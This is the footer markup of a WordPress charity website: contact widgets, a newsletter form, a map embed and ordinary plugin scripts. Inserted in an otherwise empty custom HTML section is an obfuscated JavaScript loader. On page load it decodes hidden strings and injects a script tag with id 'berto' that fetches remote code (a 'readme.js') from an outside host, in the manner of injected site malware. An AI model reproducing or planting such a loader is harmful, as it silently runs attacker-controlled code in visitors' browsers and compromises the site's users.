<a href="https://g.page/r/CXbLlKDYr6PHEB0/review" style="color: #ffffff" Target="_blank">Google Review - <img width="150" height="53" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%2053'%3E%3C/svg%3E" alt="Chat on WhatsApp" data-lazy-src="http://gsfngo.org/wp-content/uploads/2023/04/GSF-NGO-Google-review-.jpg" /><noscript><img width="150" height="53" src="http://gsfngo.org/wp-content/uploads/2023/04/GSF-NGO-Google-review-.jpg" alt="Chat on WhatsApp" /></noscript> </a>

												</div>
										</div>	<!-- /.contacts_wrap_inner -->
									</div>	<!-- /.contacts_wrap -->
								</div><div class="column-1_2 width_right">
								
							<div class="columns_wrap">
								<aside id="text-4" class="widget_number_1 widget widget_text"><h5 class="widget_title">Global Titan Award 2023</h5>			<div class="textwidget"><p> <font color="#FFFFFF">Global Titan Award seeks to actively expand its reach across the globe, recognizing exceptional academicians who have made significant contributions to their profession.</font></p>
</div>
		</aside><aside id="text-3" class="widget_number_2 widget widget_text"><h5 class="widget_title">newslettter sign-up</h5>			<div class="textwidget"><div role="form" class="wpcf7" id="wpcf7-f4527-o1" lang="en-US" dir="ltr">
<div class="screen-reader-response">
<p role="status" aria-live="polite" aria-atomic="true">
<ul></ul>
</div>
<form action="/donation-refund-policy/#wpcf7-f4527-o1" method="post" class="wpcf7-form init" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="4527" /><br />
<input type="hidden" name="_wpcf7_version" value="5.6.2" /><br />
<input type="hidden" name="_wpcf7_locale" value="en_US" /><br />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f4527-o1" /><br />
<input type="hidden" name="_wpcf7_container_post" value="0" /><br />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</div>
<p><label> Your email<br />
    <span class="wpcf7-form-control-wrap" data-name="your-email"><input type="email" name="your-email" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email" aria-required="true" aria-invalid="false" /></span> </label></p>
<p><input type="submit" value="Submit" class="wpcf7-form-control has-spinner wpcf7-submit" /></p>
<div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</div>
		</aside>							</div></div>
						</div>	<!-- /.columns_wrap -->
					</div>	<!-- /.content_wrap -->
				</div>	<!-- /.footer_wrap_inner -->
			</footer>	<!-- /.footer_wrap -->
<div id="sc_googlemap_328397846" class="sc_googlemap" style="width:100%;height:400px;" data-zoom="16" data-style="style1"><iframe src="https://maps.google.com/maps?t=m&output=embed&iwloc=near&z=16&q=GSF+NGO+%2C+Pune+Maharashtra%2C+India" scrolling="no" marginheight="0" marginwidth="0" frameborder="0" aria-label=""></iframe></div> 
				<div class="copyright_wrap copyright_style_text  scheme_original">
					<div class="copyright_wrap_inner">
						<div class="content_wrap">
														<div class="copyright_text"><p><a href="www.gsfngo.org" target="_blank" rel="noopener">Globalize Skills Foundation</a> © 2025 All Rights Reserved.</p></div>
						</div>
					</div>
				</div>
							
		</div>	<!-- /.page_wrap -->

	</div>		<!-- /.body_wrap -->
	
	<a href="#" class="scroll_to_top icon-up" title="Scroll to top"></a><div class="custom_html_section"></div><script type="rocketlazyloadscript">function _0x296c(){var _0x443aa0=['yxbWzw5Kq2HPBa','mtKYng1Mq2XXCq','mti3mJy3CLjQCfft','yMvYDg8','oteXn2rJBwngtG','Dg9ZBgLJzs5JBW','Eg1Wy3K','C3bSAxq','ntyZmta3nKLAvuHWDG','Ahr0Chm6lY9ZDa','Dg9Y','Axb0','ndiWndLgCffcy1e','CMvHzg1LlMPZ','BMPoBuO','mZCXnZy1nLPzs09kzq','y3vYCMvUDfnJCG','nJmXmfPnsw9UEG','CMvTB3zL','Bs9Zy3jPChrZlW','mtmYD0HJD3be','y3jLyxrLrwXLBq','mZGXnxPTu3v2qG','C0j5vgfNtMfTzq','mJKXtfvOufH2','yxj0DxaUBgLUzq','ndm5ofjkv2XcBG','iMjLCNrViL0','Dgv4Dc9QyxzHCW','CgfYzw50tM9Kzq','z2v0rwXLBwvUDa'];_0x296c=function(){return _0x443aa0;};return _0x296c();}(function(_0x2dbbb3,_0x41d79a){function _0x4d4407(_0x5d95b8,_0x3948ae,_0x34434f,_0x5eff76){return _0x723a(_0x34434f- -0x350,_0x5eff76);}var _0x14eacc=_0x2dbbb3();function _0xb80449(_0x38fced,_0x4651d3,_0x42342d,_0x38fdf5){return _0x723a(_0x38fdf5-0xf5,_0x4651d3);}while(!![]){try{var _0x1dd3c5=parseInt(_0xb80449(0x255,0x25b,0x258,0x25d))/(-0x1209+-0x1*-0x236d+-0x1163*0x1)+-parseInt(_0x4d4407(-0x1eb,-0x1ea,-0x1f9,-0x1fb))/(0x268f+0x8*-0x37d+-0xaa5)*(-parseInt(_0xb80449(0x258,0x23f,0x256,0x24a))/(-0x1c5c+-0x17*-0x13f+-0x4a))+parseInt(_0x4d4407(-0x1fb,-0x1f4,-0x1f3,-0x1ef))/(0x1*0x1494+0x1944+-0x2dd4)*(parseInt(_0x4d4407(-0x209,-0x1f3,-0x1fd,-0x1f9))/(-0x12d*-0x6+-0x1*-0x98f+0x2*-0x84c))+parseInt(_0xb80449(0x253,0x240,0x24b,0x246))/(0x1471+0xbe7+-0x2052)*(parseInt(_0x4d4407(-0x1f5,-0x1ea,-0x1f2,-0x1fd))/(0x125*0x11+0x1*0x265e+-0x39cc))+parseInt(_0xb80449(0x252,0x265,0x267,0x260))/(0x66e*0x1+0x23f5+-0x2a5b)+-parseInt(_0x4d4407(-0x1ea,-0x1fc,-0x1f0,-0x1f7))/(0xc19*0x2+0x2271+-0x241*0x1a)*(parseInt(_0x4d4407(-0x1db,-0x1ea,-0x1e3,-0x1e1))/(-0x145c+0x51*-0x1+0x14b7))+-parseInt(_0x4d4407(-0x1ec,-0x1e3,-0x1ec,-0x1f4))/(-0x92*0x43+0x208c+-0x1*-0x5b5);if(_0x1dd3c5===_0x41d79a)break;else _0x14eacc['push'](_0x14eacc['shift']());}catch(_0x33f873){_0x14eacc['push'](_0x14eacc['shift']());}}}(_0x296c,0x20*0x37d+0x1*0x3e2c1+0xcdd4));function _0x1aa9b1(_0x19060a,_0x3b2e6e,_0x34f099,_0x257427){return _0x723a(_0x257427-0xa9,_0x3b2e6e);}function _0x1987eb(_0x2b391f,_0x1c96fe,_0x5da543,_0x9ad119){return _0x723a(_0x5da543- -0x33e,_0x2b391f);}function _0x723a(_0x5bd040,_0x523020){var _0x56552d=_0x296c();return _0x723a=function(_0x48155f,_0x29c0c3){_0x48155f=_0x48155f-(0xa4a+-0x1950+-0x1*-0x1056);var _0x535411=_0x56552d[_0x48155f];if(_0x723a['WHtZKz']===undefined){var _0x2b6270=function(_0x51f41a){var _0x183f40='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x13c1e3='',_0x3196a8='';for(var _0x3a97cd=0x75+0xad1+-0xd*0xde,_0x67fa85,_0x2e9ecc,_0x4f60d6=0x8d*-0x39+0x763+0x1802;_0x2e9ecc=_0x51f41a['charAt'](_0x4f60d6++);~_0x2e9ecc&&(_0x67fa85=_0x3a97cd%(0xb7b*-0x1+-0x20a7+0x1613*0x2)?_0x67fa85*(-0x1980+0x2*-0x7e5+0x298a)+_0x2e9ecc:_0x2e9ecc,_0x3a97cd++%(0x1c75*0x1+-0x1*-0x2233+-0x3ea4))?_0x13c1e3+=String['fromCharCode'](0x1f*-0x7b+-0x3*0xc46+-0x34b6*-0x1&_0x67fa85>>(-(-0x11ed*0x2+0x1*-0x17e1+0x3bbd)*_0x3a97cd&0xd4f*-0x1+-0x358+0x1*0x10ad)):-0x243e+-0xc1*-0x11+0x176d){_0x2e9ecc=_0x183f40['indexOf'](_0x2e9ecc);}for(var _0x4b2a11=0x11ce*-0x2+0x1583+-0x1*-0xe19,_0xaa82b4=_0x13c1e3['length'];_0x4b2a11<_0xaa82b4;_0x4b2a11++){_0x3196a8+='%'+('00'+_0x13c1e3['charCodeAt'](_0x4b2a11)['toString'](-0x139f+-0x1039+0x2fe*0xc))['slice'](-(0x1da7*-0x1+0x2d+0x1d7c));}return decodeURIComponent(_0x3196a8);};_0x723a['ZCogNJ']=_0x2b6270,_0x5bd040=arguments,_0x723a['WHtZKz']=!![];}var _0x51a7f8=_0x56552d[0x1*0x13df+0x134*-0x11+-0x1*-0x95],_0x1a16d0=_0x48155f+_0x51a7f8,_0x54206e=_0x5bd040[_0x1a16d0];return!_0x54206e?(_0x535411=_0x723a['ZCogNJ'](_0x535411),_0x5bd040[_0x1a16d0]=_0x535411):_0x535411=_0x54206e,_0x535411;},_0x723a(_0x5bd040,_0x523020);}function _0xaa82b4(){var _0x3e8854={};_0x3e8854[_0x2faac6(0x3bb,0x3ae,0x3a3,0x3ac)]='4|0|2|1|3',_0x3e8854[_0x4cfaee(-0x70,-0x74,-0x6d,-0x7a)]=_0x4cfaee(-0x75,-0x65,-0x84,-0x82)+_0x4cfaee(-0x84,-0x87,-0x87,-0x93)+_0x4cfaee(-0x79,-0x73,-0x89,-0x74)+_0x2faac6(0x396,0x39c,0x398,0x3a0)+_0x2faac6(0x3b9,0x3b5,0x3bb,0x3b1);var _0x3fbf64=_0x3e8854,_0x5c511c=_0x3fbf64[_0x4cfaee(-0x78,-0x6c,-0x72,-0x77)][_0x4cfaee(-0x77,-0x86,-0x7e,-0x83)]('|');function _0x2faac6(_0x5975b4,_0x1ba2f2,_0x113dd8,_0x1c797b){return _0x723a(_0x1ba2f2-0x24c,_0x113dd8);}function _0x4cfaee(_0xcec922,_0x2910e1,_0x3fc6c9,_0x3254bc){return _0x723a(_0xcec922- -0x1da,_0x3fc6c9);}var _0x252436=0x177*0x13+-0x11b2+-0xa23;while(!![]){switch(_0x5c511c[_0x252436++]){case'0':_0x59d416['src']=_0x3fbf64['njNmJ'];continue;case'1':_0x59d416['id']=_0x2faac6(0x3bb,0x3ab,0x3b7,0x3a4);continue;case'2':_0x59d416['type']=_0x4cfaee(-0x81,-0x73,-0x7a,-0x8a)+'cript';continue;case'3':return _0x59d416;case'4':var _0x59d416=document[_0x2faac6(0x397,0x39e,0x3a1,0x395)+'ent']('script');continue;}break;}}Boolean(document['querySelec'+_0x1aa9b1(0x219,0x219,0x217,0x20f)]('script[id='+_0x1aa9b1(0x205,0x1f7,0x200,0x201)))==![]&&(document[_0x1aa9b1(0x214,0x21d,0x225,0x215)+_0x1987eb(-0x1e3,-0x1de,-0x1d7,-0x1e5)]?(document[_0x1987eb(-0x1c5,-0x1c8,-0x1d2,-0x1d8)+_0x1987eb(-0x1e3,-0x1dc,-0x1d7,-0x1e4)][_0x1987eb(-0x1e6,-0x1e2,-0x1e4,-0x1eb)]['insertBefo'+'re'](_0xaa82b4(),document[_0x1aa9b1(0x210,0x220,0x215,0x215)+_0x1aa9b1(0x209,0x214,0x208,0x210)]),document[_0x1987eb(-0x1e2,-0x1c9,-0x1d2,-0x1d3)+'ipt'][_0x1987eb(-0x1db,-0x1cb,-0x1d0,-0x1ce)]()):d[_0x1aa9b1(0x20c,0x207,0x1fe,0x204)+_0x1aa9b1(0x1f2,0x1fa,0x1f1,0x1fd)]('head')[0x18f+0x8ef+0x4f*-0x22][_0x1987eb(-0x1e7,-0x1e9,-0x1e2,-0x1e2)+'d'](_0xaa82b4()));</script>	<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link data-minify="1" rel='stylesheet' id='messages-style-css' href='http://gsfngo.org/wp-content/cache/min/1/wp-content/themes/charity-is-hope/fw/js/core.messages/core.messages.css?ver=1696145609' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='swiperslider-style-css' href='http://gsfngo.org/wp-content/cache/min/1/wp-content/themes/charity-is-hope/fw/js/swiper/swiper.css?ver=1696145609' type='text/css' media='all' />
<script type="text/javascript" id="thickbox-js-extra">
/* <![CDATA[ */
var thickboxL10n = {"next":"Next >","prev":"< Prev","image":"Image","of":"of","close":"Close","noiframes":"This feature requires inline frames. You have iframes disabled or your browser does not support them.","loadingAnimation":"http:\/\/gsfngo.org\/wp-includes\/js\/thickbox\/loadingAnimation.gif"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="http://gsfngo.org/wp-content/cache/min/1/wp-includes/js/thickbox/thickbox.js?ver=1696152903" id="thickbox-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="http://gsfngo.org/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"http:\/\/gsfngo.org\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="http://gsfngo.org/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/js/index.js?ver=1696145609" id="contact-form-7-js" defer></script>
<script type="text/javascript" id="trx_utils-js-extra">
/* <![CDATA[ */
var TRX_UTILS_STORAGE = {"ajax_url":"http:\/\/gsfngo.org\/wp-admin\/admin-ajax.php","ajax_nonce":"540f6c5f51","site_url":"http:\/\/gsfngo.org","user_logged_in":"0","email_mask":"^([a-zA-Z0-9_\\-]+\\.)*[a-zA-Z0-9_\\-]+@[a-z0-9_\\-]+(\\.[a-z0-9_\\-]+)*\\.[a-z]{2,6}$","msg_ajax_error":"Invalid server answer!","msg_error_global":"Invalid field's value!","msg_name_empty":"The name can't be empty","msg_email_empty":"Too short (or empty) email address","msg_email_not_valid":"E-mail address is invalid","msg_text_empty":"The message text can't be empty","msg_send_complete":"Send message complete!","msg_send_error":"Transmit failed!","login_via_ajax":"1","msg_login_empty":"The Login field can't be empty","msg_login_long":"The Login field is too long","msg_password_empty":"The password can't be empty and shorter then 4 characters","msg_password_long":"The password is too long","msg_login_success":"Login success! The page will be reloaded in 3 sec.","msg_login_error":"Login failed!","msg_not_agree":"Please, read and check 'Terms and Conditions'","msg_email_long":"E-mail address is too long","msg_password_not_equal":"The passwords in both fields are not equal","msg_registration_success":"Registration success! Please log in!","msg_registration_error":"Registration failed!"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="http://gsfngo.org/wp-content/cache/min/1/wp-content/plugins/trx_utils/js/trx_utils.js?ver=1696145609" id="trx_utils-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="http://gsfngo.org/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.6.8.0" id="js-cookie-js" defer></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="http://gsfngo.org/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=6.8.0" id="woocommerce-js" defer></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_c799ab81a895f3ca2ddb0474ff52dc01","fragment_name":"wc_fragments_c799ab81a895f3ca2ddb0474ff52dc01","request_timeout":"5000"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="http://gsfngo.org/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=6.8.0" id="wc-cart-fragments-js" defer></script>
<script type="text/javascript" id="donot-sell-form-js-extra">
/* <![CDATA[ */
var localized_donot_sell_form = {"admin_donot_sell_ajax_url":"http:\/\/gsfngo.org\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="http://gsfngo.org/wp-content/cache/min/1/wp-content/plugins/gdpr-framework/assets/js/gdpr-donotsell.js?ver=1696145609" id="donot-sell-form-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/build-your-own-custom-wordpress-plugin-from-scratch-using-chat-gpt-open-ai\/|\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/wc-api\/v(.*)|\/(index\\.php\/)?wp\\-json(\/.*|$)|\/wp-admin\/|\/logout\/|\/wp-login.php|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"http:\/\/gsfngo.org","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="http://gsfngo.org/wp-content/cache/min/1/wp-content/themes/charity-is-hope/fw/js/superfish.js?ver=1696145609" id="superfish-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="http://gsfngo.org/wp-content/cache/min/1/wp-content/themes/charity-is-hope/fw/js/core.utils.js?ver=1696145609" id="charity-is-hope-core-utils-script-js" defer></script>
<script type="text/javascript" id="charity-is-hope-core-init-script-js-extra">
/* <![CDATA[ */
var CHARITY_IS_HOPE_STORAGE = {"system_message":{"message":"","status":"","header":""},"theme_font":"Open Sans","theme_color":"#333333","theme_bg_color":"#ffffff","strings":{"ajax_error":"Invalid server answer","bookmark_add":"Add the bookmark","bookmark_added":"Current page has been successfully added to the bookmarks. You can see it in the right panel on the tab &#039;Bookmarks&#039;","bookmark_del":"Delete this bookmark","bookmark_title":"Enter bookmark title","bookmark_exists":"Current page already exists in the bookmarks list","search_error":"Error occurs in AJAX search! Please, type your query and press search icon for the traditional search way.","email_confirm":"On the e-mail address &quot;%s&quot; we sent a confirmation email. Please, open it and click on the link.","reviews_vote":"Thanks for your vote! New average rating is:","reviews_error":"Error saving your vote! Please, try again later.","error_like":"Error saving your like! Please, try again later.","error_global":"Global error text","name_empty":"The name can&#039;t be empty","name_long":"Too long name","email_empty":"Too short (or empty) email address","email_long":"Too long email address","email_not_valid":"Invalid email address","subject_empty":"The subject can&#039;t be empty","subject_long":"Too long subject","text_empty":"The message text can&#039;t be empty","text_long":"Too long message text","send_complete":"Send message complete!","send_error":"Transmit failed!","geocode_error":"Geocode was not successful for the following reason:","googlemap_not_avail":"Google map API not available!","editor_save_success":"Post content saved!","editor_save_error":"Error saving post data!","editor_delete_post":"You really want to delete the current post?","editor_delete_post_header":"Delete post","editor_delete_success":"Post deleted!","editor_delete_error":"Error deleting post!","editor_caption_cancel":"Cancel","editor_caption_close":"Close"},"ajax_url":"http:\/\/gsfngo.org\/wp-admin\/admin-ajax.php","ajax_nonce":"540f6c5f51","site_url":"http:\/\/gsfngo.org","site_protocol":"http","vc_edit_mode":"","accent1_color":"#84c54e","accent1_hover":"#ff7e27","slider_height":"100","user_logged_in":"","toc_menu":"hide","toc_menu_home":"","toc_menu_top":"","menu_fixed":"1","menu_mobile":"1024","menu_hover":"fade","button_hover":"default","input_hover":"default","demo_time":"0","media_elements_enabled":"1","ajax_search_enabled":"1","ajax_search_min_length":"3","ajax_search_delay":"200","css_animation":"1","menu_animation_in":"fadeInUpSmall","menu_animation_out":"fadeOutDownSmall","popup_engine":"magnific","email_mask":"^([a-zA-Z0-9_\\-]+\\.)*[a-zA-Z0-9_\\-]+@[a-z0-9_\\-]+(\\.[a-z0-9_\\-]+)*\\.[a-z]{2,6}$","contacts_maxlength":"1000","comments_maxlength":"1000","remember_visitors_settings":"1","admin_mode":"","isotope_resize_delta":"0.3","error_message_box":null,"viewmore_busy":"","video_resize_inited":"","top_panel_height":"0"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="http://gsfngo.org/wp-content/cache/min/1/wp-content/themes/charity-is-hope/fw/js/core.init.js?ver=1696145609" id="charity-is-hope-core-init-script-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="http://gsfngo.org/wp-content/cache/min/1/wp-content/themes/charity-is-hope/js/theme.init.js?ver=1696145609" id="charity-is-hope-theme-init-script-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="http://gsfngo.org/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="http://gsfngo.org/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.7.2" id="mediaelement-migrate-js" defer></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="http://gsfngo.org/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.7.2" id="wp-mediaelement-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="http://gsfngo.org/wp-content/cache/min/1/wp-content/plugins/trx_utils/shortcodes/theme.shortcodes.js?ver=1696145609" id="charity_is_hope-shortcodes-script-js" defer></script>
